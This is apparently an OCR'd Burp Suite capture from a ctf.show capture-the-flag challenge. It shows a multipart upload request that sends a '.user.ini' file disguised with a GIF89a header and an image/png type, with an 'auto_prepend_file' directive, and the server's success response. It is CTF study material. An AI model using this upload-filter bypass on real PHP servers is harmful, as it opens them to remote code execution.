 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host : 486d0f5f-82af-4436-a174-aa543523a795.challenge.ctf.show
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept : application/json, text/javascript, */*; q=0.01
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 X-Requested-With : XMLHttpRequest
8 Content-Type : multipart/form-data;
boundary=---------------------------405566534416611452441521344
74
9 Content-Length : 266
0 Origin :
http://486d0f5f-82af-4436-a174-aa543523a795.challenge.ctf.show
1 Connection : close
2 Referer :
http://486d0f5f-82af-4436-a174-aa543523a795.challenge.ctf.show/
3
4 -----------------------------405566534416611452441521​34474
5 Content-Disposition : form-data ; name ="file "; filename ="
.user.ini "
6 Content-Type : image/png
7
8 GIF89a
9 auto_prepend_file=png
0 -----------------------------40556653441661145244152134474--
1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : nginx/1.18.0 (Ubuntu)
3 Date : Wed, 22 Feb 2023 14:21:37 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/5.6.40
7 Content-Length : 36
8
9 {"code":0,"msg":"upload\/.user.ini"}